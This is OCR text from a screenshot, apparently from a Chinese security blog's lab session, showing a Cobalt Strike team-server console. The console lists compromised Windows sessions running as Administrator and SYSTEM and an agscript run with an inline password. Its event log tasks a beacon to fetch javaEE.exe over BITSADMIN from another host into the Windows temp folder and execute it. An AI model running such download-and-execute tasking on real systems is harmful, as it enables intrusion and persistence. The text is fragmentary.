 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.1.115 192.168.1.115 tttt Administrator * WIN-J6IBMVEGA8O test.exe 208 x86 42s
192.168.1.115 192.168.1.115 tttt SYSTEM * WIN-J6IBMVEGA8O javaC.exe 2872 x86 20s
192.168.1.115 192.168.1.115 tttt SYSTEM * WIN-J6IBMVEGA8O javaEE.exe 3244 x86 59s
192.168.1.115 192.168.1.115 tttt Administrator * WIN-J6IBMVEGA8O test.exe 3880 x86 50s
192.168.1.115 192.168.1.115 tttt Administrator * WIN-J6IBMVEGA8O javaEE.exe 4044 x86 20s
./agscript localhost 50050 h0 h0e4a0r1t. script/server_test/serve... ⌥⌘1
./teamser... ⌘1 ./cobaltStrike... ⌘2 ./agscript (ja... ⌘3 ~ (-zsh) ⌘4 +
→ cobaltstrike41 ./agscript localhost 50050 script/server_test/se
rverJ.cna
IP:192.168.1.115 UserName:Administrator_* ComputerName:WIN-J6IBMVEGA8O
管理员权限
[18:31:41] Attempted to call a non-static method on a null reference at serverJ.
cna:7
IP:192.168.1.115 UserName:Administrator_* ComputerName:WIN-J6IBMVEGA8O
管理员权限
[18:33:03] Attempted to call a non-static method on a null reference at serverJ.
cna:7
IP:192.168.1.115 UserName:SYSTEM_* ComputerName:WIN-J6IBMVEGA8O
管理员权限
[18:33:04] Attempted to call a non-static method on a null reference at serverJ.
cna:7
Event Log X Listeners X
[*] Tasked beacon to run: 2.168.1.10:80/download/javaEE.exe" "c:\Windows\temp\javaEE.exe"
[*] Tasked beacon to run: \Windows\temp\javaEE.exe
[*] Tasked beacon to run: \Windows\temp\javaEE.exe
[+] host called home, sent
[+] received output:
BITSADMIN version 3.0
BITS administration utility
(C) Copyright Microsoft Co
H0e4a0r1t的小屋